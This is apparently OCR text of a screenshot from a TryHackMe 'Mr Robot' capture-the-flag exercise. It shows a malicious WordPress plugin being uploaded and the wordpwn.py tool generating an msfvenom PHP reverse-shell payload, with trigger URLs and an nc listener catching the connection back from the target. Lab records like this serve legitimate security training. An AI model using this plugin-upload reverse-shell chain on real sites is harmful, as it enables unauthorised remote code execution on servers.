 Upload Plugin ‹ user's Blo
10.10.216.193//wp-content/plugins/malicious/wetw0rk_maybe.php
crt.sh | Certificate Search
Hurricane Electric BGP…
CrackStation - Online …
CyberCh
g Plugin from uploaded file: malicious.zip
package…
lugin…
d successfully.
| Return to Plugins page
d0b0@kali-d0b0: ~/hunt/ctf/thm/mr_robot/ma
d0b0@kal…atsheets
d0b0@kali-d0b0: ~/hu…ous-wordpress-plug
total 28K
drwxrwxr-x 3 d0b0 d0b0 4.0K May 27 08:56 .
drwxrwxr-x 3 d0b0 d0b0 4.0K May 27 08:37 ..
drwxrwxr-x 8 d0b0 d0b0 4.0K May 24 08:58 .git
-rw-rw-r-- 1 d0b0 d0b0 1.1K May 24 08:58 LICENSE.md
-rw-rw-r-- 1 d0b0 d0b0 2.8K May 24 08:58 README.md
-rw-rw-r-- 1 d0b0 d0b0 4.6K May 24 08:58 wordpwn.py
┌──(d0b0㉿kali-d0b0)-[~/…/ctf/thm/mr_robot/malicious-wordpress-plu
└─$ python3 wordpwn.py 10.23.113.200 8081 N
/home/d0b0/hunt/ctf/thm/mr_robot/malicious-wordpress-plugin/wordpw
print("\ \      / /__  ____ __| |___ __      __ ___")
/home/d0b0/hunt/ctf/thm/mr_robot/malicious-wordpress-plugin/wordpw
print(" \ \ /\ / / _ \|  __/ _  |  _ \ \ /\ / /  _ \ ")
/home/d0b0/hunt/ctf/thm/mr_robot/malicious-wordpress-plugin/wordpw
print("  \ V  V / (_) | | | (_| | |_) \ V  V /| | | |")
/home/d0b0/hunt/ctf/thm/mr_robot/malicious-wordpress-plugin/wordpw
print("   \_/\_/ \___/|_|  \__,       _| .__/ \_/\_/ |_| |_|")
[*] Checking if msfvenom installed
[+] msfvenom installed
[+] Generating plugin script
[+] Writing plugin script to file
[+] Generating webshell payload
[+] Writing plugin script to file
[+] Generating payload To file
[-] No platform was selected, choosing Msf::Module::Platform::PHP
[-] No arch selected, selecting arch: php from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of php/base64
php/base64 succeeded with size 1511 (iteration=0)
php/base64 chosen with final size 1511
Payload size: 1511 bytes
[+] Writing files to zip
[+] Cleaning up files
[+] URL to upload the plugin: http://(target)/wp-admin/plugin-inst
[+] How to trigger the reverse shell :
->   http://(target)/wp-content/plugins/malicious/wetw0rk_ma
->   http://(target)/wp-content/plugins/malicious/QwertyRock
->   http://(target)/wp-content/plugins/malicious/SWebTheme.
┌──(d0b0㉿kali-d0b0)-[~/…/ctf/thm/mr_robot/malicious-wordpress-plu
└─$ nc -lvnp 8081
listening on [any] 8081 ...
connect to [10.23.113.200] from (UNKNOWN) [10.10.216.193] 34621